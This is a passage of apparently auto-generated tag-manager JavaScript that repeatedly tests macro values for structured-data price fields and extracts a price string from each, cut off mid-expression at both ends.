z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",87],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"priceCurrency\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",88],8,16],".includes(\"priceCurrency\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"priceCurrency\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"priceCurrency\"))return ca=\n",["escape",["macro",90],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"priceCurrency\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",92],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"priceCurrency\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",93],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"priceCurrency\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"priceCurrency\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",95],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"priceCurrency\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"priceCurrency\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",97],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"priceCurrency\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"priceCurrency\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"priceCurrency\"))return cj=\n",["escape",["macro",99],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"priceCurrency\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"priceCurrency\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"priceCurrency\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"priceCurrency\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"priceCurrency\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"priceCurrency\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",106],8,16],".includes(\"priceCurrency\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",107],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"priceCurrency\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"priceCurrency\"))return cs=\n",["escape",["macro",108],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"priceCurrency\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"priceCurrency\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",111],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"priceCurrency\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",112],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"priceCurrency\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",113],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"priceCurrency\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"priceCurrency\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",115],8,16],".includes(\"priceCurrency\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"priceCurrency\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",117],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"priceCurrency\"))return db=\n",["escape",["macro",117],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"priceCurrency\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"priceCurrency\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",120],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"priceCurrency\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"priceCurrency\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",122],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"priceCurrency\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"priceCurrency\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"priceCurrency\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"priceCurrency\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"priceCurrency\"))return dk=\n",["escape",["macro",126],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",127],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"priceCurrency\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"priceCurrency\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",129],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"priceCurrency\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"priceCurrency\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",131],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"priceCurrency\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",132],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"priceCurrency\"))return 